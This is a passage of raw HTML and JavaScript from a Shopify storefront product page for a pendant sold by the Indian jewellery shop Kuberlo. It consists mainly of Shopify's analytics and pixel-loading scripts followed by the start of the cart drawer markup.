/-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 5612339271,storefrontBaseUrl: "https://www.kuberlo.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"700416159","configuration":"{\"store_key\":\"kuberlo.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"dec03dcded647ff02bc26792d9f756a7","type":"APP","apiClientId":129375600641,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"693436575","configuration":"{\"shop\":\"kuberlo.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"662700191","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"461602975","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-P39NSPXX4V\\\",\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-P39NSPXX4V\\\",\\\"AW-749433696\\\/hVv5CI_PgJkBEODmreUC\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-P39NSPXX4V\\\",\\\"AW-749433696\\\/Gs8FCIzPgJkBEODmreUC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-P39NSPXX4V\\\",\\\"AW-749433696\\\/7ZEsCIbPgJkBEODmreUC\\\",\\\"MC-LK6Z1WPD39\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-P39NSPXX4V\\\",\\\"AW-749433696\\\/2SCkCIPPgJkBEODmreUC\\\",\\\"MC-LK6Z1WPD39\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-P39NSPXX4V\\\",\\\"AW-749433696\\\/JJfKCIDPgJkBEODmreUC\\\",\\\"MC-LK6Z1WPD39\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-P39NSPXX4V\\\",\\\"AW-749433696\\\/bW4NCJLPgJkBEODmreUC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-P39NSPXX4V\\\",\\\"AW-749433696\\\/32raCInPgJkBEODmreUC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"134545567","configuration":"{\"pixel_id\":\"318710215500269\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"5210271","configuration":"{\"pixelId\":\"fcb29122-a2b9-4583-ba40-0c8c88da1f45\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Kuberlo","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"kuberlo.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/www.kuberlo.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1699.0,"currencyCode":"INR"},"product":{"title":"Double Hearts Pendant – The Twin Flame Charm","vendor":"Kuberlo","id":"7169177878687","untranslatedTitle":"Double Hearts Pendant – The Twin Flame Charm","url":"\/products\/double-hearts-pendant-1","type":"Pendant"},"id":"41427492569247","image":{"src":"\/\/www.kuberlo.com\/cdn\/shop\/products\/6_8.jpg?v=1711524136"},"sku":"SKU27-PEN-DBL-HRT-P","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.kuberlo.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"5612339271","storefrontBaseUrl":"https:\/\/www.kuberlo.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":1699.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Double Hearts Pendant – The Twin Flame Charm\",\"vendor\":\"Kuberlo\",\"id\":\"7169177878687\",\"untranslatedTitle\":\"Double Hearts Pendant – The Twin Flame Charm\",\"url\":\"\/products\/double-hearts-pendant-1\",\"type\":\"Pendant\"},\"id\":\"41427492569247\",\"image\":{\"src\":\"\/\/www.kuberlo.com\/cdn\/shop\/products\/6_8.jpg?v=1711524136\"},\"sku\":\"SKU27-PEN-DBL-HRT-P\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":7169177878687,"gid":"gid:\/\/shopify\/Product\/7169177878687","vendor":"Kuberlo","type":"Pendant","handle":"double-hearts-pendant-1","variants":[{"id":41427492569247,"price":169900,"name":"Double Hearts Pendant – The Twin Flame Charm","public_title":null,"sku":"SKU27-PEN-DBL-HRT-P"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7169177878687,"requestId":"c3b7e05f-e5a8-4f1c-bd3f-e527dda0de1d-1768692338"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 5612339271,
      theme_id: 173990445215,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.kuberlo.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.kuberlo.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.kuberlo.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":5612339271,"isMerchantRequest":null,"themeId":173990445215,"themeCityHash":"9233628676790464779","contentLanguage":"en","currency":"INR","eventMetadataId":"dee41ae5-6b6d-46d1-adfb-1b36e0c94c33"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7169177878687,"requestId":"c3b7e05f-e5a8-4f1c-bd3f-e527dda0de1d-1768692338","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":41427492569247,"productId":7169177878687,"productGid":"gid:\/\/shopify\/Product\/7169177878687","name":"Double Hearts Pendant – The Twin Flame Charm","price":"1699.00","sku":"SKU27-PEN-DBL-HRT-P","brand":"Kuberlo","variant":null,"category":"Pendant","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":41427492569247,"productId":7169177878687,"productGid":"gid:\/\/shopify\/Product\/7169177878687","name":"Double Hearts Pendant – The Twin Flame Charm","price":"1699.00","sku":"SKU27-PEN-DBL-HRT-P","brand":"Kuberlo","variant":null,"category":"Pendant","nonInteraction":true,"remote":false,"referer":"https:\/\/www.kuberlo.com\/products\/double-hearts-pendant-1"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.kuberlo.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.kuberlo.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="5612339271"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="173990445215"
  data-theme-name="Dawn"
  data-theme-version="8.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.kuberlo.com/api/collect"
></script>
</head>

  <body class="gradient">
  

    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><link href="//www.kuberlo.com/cdn/shop/t/153/assets/cart-custom-css.css?v=97998203214652716611745575349" rel="stylesheet" type="text/css" media="all" />


<style>
    .for-scroll-div {
        overflow: auto;
        padding-bottom: calc(50%/1 - 25.2px);
    }
    .for-order-Gift {
      order: 1222;
  }
    tbody.fr-box-shadow-tb {
      display: inline-grid !important;
  }
</style>
<script src="//www.kuberlo.com/cdn/shop/t/153/assets/slick.min.js?v=94664681170830784651745575349" defer="defer"></script>
<script src="//www.kuberlo.com/cdn/shop/t/153/assets/cart.js?v=49881108371657454761745575349" defer="defer"></script>

<script src="//www.kuberlo.com/cdn/shop/t/153/assets/quick-add.js?v=141224742077321077691745575349" defer="defer"></script>
<script src="//www.kuberlo.com/cdn/shop/t/153/assets/product-form.js?v=38013597949054181831745575349" defer="defer"></script>
<script src="//www.kuberlo.com/cdn/shop/t/153/assets/offers-copy.js?v=1450801971001893911745575349" defer="defer"></script>
<style>
  .drawer {
    visibility: hidden;
  }
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="fr-drawer-padding">
          <div class="drawer__inner-empty">
            <div class="cart-drawer__warnings center">
              <div class="cart-drawer__empty-content">
                <h2 class="cart__empty-text">Your cart is empty</h2>
                <button
                  class="drawer__close"
                  type="button"
                  onclick="this.closest('cart-drawer').close()"
                  aria-label="Close"
                >
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
                <a href="/collections/all" class="button">
                  Continue shopping
                </a><p class="cart__login-title h3">Have an account?</p>
                  <p class="cart__login-paragraph">
                    <a href="https://shopify.com/5612339271/account?locale=en&region_country=IN" class="link underlined-link">Log in</a> to check out faster.
                  </p></div>
            </div></div>
        </div><div class="fr-drawer-padding">
        <div class="drawer__header">
          <h2 class="drawer__heading">Your cart</h2>
          <button
            class="drawer__close"
            type="button"
            onclick="this.closest('cart-drawer').close()"
            aria-label="Close"
          >
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
      </div>
      <div class="for-scroll-div">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>

        <div class="drawer__footer">
          <div class="gift-wrap-button">
            <style>
    button.gift-wrap-button {
      background-color: white !important;
      color: black !important;
      border: 0px;
      font-size: 15px;
      cursor: pointer;
      display: flex;
      width: 100%;
      column-gap: 14px;
      align-items: center;
  }
   span.gift-wrap-text {
      font-family: "satoshi-variable";
      display: flex;
      align-items: center;
      column-gap: 7px;

  }
  .gift-card-text-details {
      padding: 1rem;
      margin: 0rem 0rem 1rem 0rem;
  }
</style>
          </div>

          <div class="c">
            <input class="fr-offer" type="checkbox" id="faq-1">
            <h3 class="offer-icon-box" style="display:flex; align-items: center;">
              <svg
                class="offer-icon"
                xmlns="http://www.w3.org/2000/svg"
                xmlns:xlink="http://www.w3.org/1999/xlink"
                version="1.1"
                width="20"
                height="20"
                viewBox="0 0 256 256"
                xml:space="preserve"
              >
                <defs>
                </defs>
                <g style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity: 1;" transform="translate(1.4065934065934016 1.4065934065934016) scale(2.81 2.81)" >
                	<path d="M 33.811 43.004 c -4.8 0 -8.705 -3.905 -8.705 -8.705 c 0 -4.8 3.905 -8.705 8.705 -8.705 s 8.705 3.905 8.705 8.705 C 42.516 39.1 38.611 43.004 33.811 43.004 z M 33.811 29.594 c -2.595 0 -4.706 2.111 -4.706 4.705 c 0 2.595 2.111 4.706 4.706 4.706 s 4.706 -2.111 4.706 -4.706 C 38.517 31.705 36.406 29.594 33.811 29.594 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
                	<path d="M 29.059 64.406 c -0.482 0 -0.966 -0.174 -1.35 -0.525 c -0.815 -0.746 -0.87 -2.01 -0.124 -2.825 l 31.881 -34.812 c 0.746 -0.814 2.01 -0.871 2.825 -0.124 c 0.814 0.746 0.87 2.011 0.124 2.825 l -31.88 34.812 C 30.14 64.187 29.601 64.406 29.059 64.406 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
                	<path d="M 57.166 64.406 c -4.8 0 -8.705 -3.905 -8.705 -8.705 s 3.905 -8.705 8.705 -8.705 s 8.705 3.905 8.705 8.705 S 61.966 64.406 57.166 64.406 z M 57.166 50.995 c -2.595 0 -4.706 2.111 -4.706 4.706 c 0 2.595 2.111 4.706 4.706 4.706 c 2.595 0 4.706 -2.111 4.706 -4.706 C 61.872 53.106 59.761 50.995 57.166 50.995 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
                	<path d="M 56.971 88.104 c -0.933 0 -1.882 -0.209 -2.781 -0.648 l -8.18 -3.998 c -0.643 -0.314 -1.38 -0.314 -2.02 0 l -8.18 3.998 c -3.069 1.504 -6.728 0.312 -8.331 -2.706 l -4.267 -8.043 c -0.335 -0.632 -0.93 -1.064 -1.634 -1.187 l -8.968 -1.573 c -3.366 -0.591 -5.627 -3.704 -5.149 -7.087 l 1.275 -9.015 c 0.099 -0.697 -0.134 -1.416 -0.623 -1.921 L 1.782 49.38 c -2.377 -2.455 -2.377 -6.304 0 -8.76 l 6.33 -6.543 c 0.497 -0.514 0.724 -1.214 0.624 -1.921 l -1.275 -9.015 c -0.478 -3.383 1.784 -6.497 5.149 -7.087 l 8.967 -1.573 c 0.704 -0.124 1.3 -0.557 1.635 -1.188 l 4.267 -8.043 c 1.601 -3.019 5.261 -4.209 8.331 -2.707 l 8.179 3.998 c 0.641 0.313 1.378 0.313 2.021 0 l 8.18 -3.998 c 3.069 -1.502 6.729 -0.312 8.33 2.707 l 4.268 8.042 c 0.335 0.632 0.93 1.064 1.634 1.188 l 8.968 1.573 c 3.365 0.591 5.627 3.704 5.148 7.087 l -1.275 9.015 c -0.101 0.707 0.128 1.408 0.625 1.921 l 6.33 6.543 c 2.376 2.456 2.376 6.304 0 8.76 l -6.33 6.543 c -0.497 0.514 -0.725 1.214 -0.625 1.922 l 1.275 9.014 c 0.478 3.383 -1.783 6.496 -5.148 7.087 l -8.968 1.573 c -0.705 0.123 -1.3 0.556 -1.633 1.186 L 62.52 84.75 C 61.388 86.884 59.225 88.103 56.971 88.104 z M 45 79.221 c 0.944 0 1.887 0.215 2.767 0.644 l 8.179 3.998 c 1.119 0.547 2.456 0.114 3.042 -0.988 l 4.268 -8.043 c 0.916 -1.729 2.548 -2.914 4.477 -3.251 l 8.967 -1.573 c 1.229 -0.216 2.054 -1.353 1.879 -2.588 l -1.275 -9.015 c -0.273 -1.939 0.35 -3.858 1.712 -5.263 l 6.329 -6.542 c 0.868 -0.897 0.868 -2.302 0 -3.198 l -6.33 -6.543 c -1.361 -1.406 -1.984 -3.324 -1.711 -5.262 l 1.275 -9.015 c 0.175 -1.236 -0.65 -2.372 -1.879 -2.588 l -8.968 -1.573 c -1.928 -0.338 -3.56 -1.524 -4.477 -3.253 l -4.267 -8.041 c -0.586 -1.103 -1.919 -1.537 -3.041 -0.989 l -8.181 3.998 l 0 0 c -1.757 0.859 -3.774 0.859 -5.532 0 l -8.179 -3.998 c -1.119 -0.548 -2.456 -0.113 -3.042 0.989 l -4.267 8.042 c -0.917 1.728 -2.548 2.914 -4.476 3.252 l -8.968 1.573 c -1.229 0.216 -2.055 1.353 -1.88 2.588 l 1.275 9.014 c 0.274 1.938 -0.349 3.856 -1.71 5.262 l -6.33 6.543 c -0.868 0.897 -0.868 2.302 0 3.198 l 6.331 6.543 c 1.361 1.406 1.984 3.324 1.71 5.262 l -1.275 9.015 c -0.175 1.235 0.651 2.373 1.881 2.588 l 8.967 1.573 c 1.927 0.337 3.559 1.522 4.477 3.251 l 4.267 8.043 c 0.584 1.101 1.919 1.534 3.043 0.988 l 8.179 -3.998 C 43.112 79.435 44.056 79.221 45 79.221 z M 46.888 8.339 h 0.01 H 46.888 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
                </g>
              </svg>
              <label class="fraccordion" for="faq-1"> Avaiable offers </label>
            </h3>

